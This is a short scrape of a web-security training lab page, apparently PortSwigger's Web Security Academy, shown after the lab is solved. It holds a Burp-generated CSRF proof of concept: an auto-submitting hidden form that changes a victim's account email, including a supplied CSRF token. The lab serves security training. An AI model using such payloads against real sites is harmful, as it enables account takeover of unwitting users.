 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-aceb1f7c1f94cddcc08101be01070071.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acd31f991f4acd76c0a001e200e00019.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="a&#64;a&#46;a" />
      <input type="hidden" name="csrf" value="mNesG0XzsY2paxmKLfCFNUj6O56eb0TZ" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
Store
View exploit
Deliver exploit to victim
Access log